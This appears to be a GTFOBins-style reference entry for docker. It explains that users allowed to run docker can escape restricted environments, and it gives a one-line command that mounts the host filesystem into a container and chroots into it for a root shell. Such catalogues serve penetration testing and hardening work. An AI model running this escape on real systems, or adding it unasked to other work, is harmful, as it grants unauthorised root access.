 .. / docker Star 10,515
Shell File write File read SUID Sudo
This requires the user to be privileged enough to run docker, i.e. being in the docker group or being root.
Any other Docker Linux image should work, e.g., debian.
Shell
It can be used to break out from restricted environments by spawning an interactive system shell.
The resulting is a root shell.
docker run -v /:/mnt --rm -it alpine chroot /mnt sh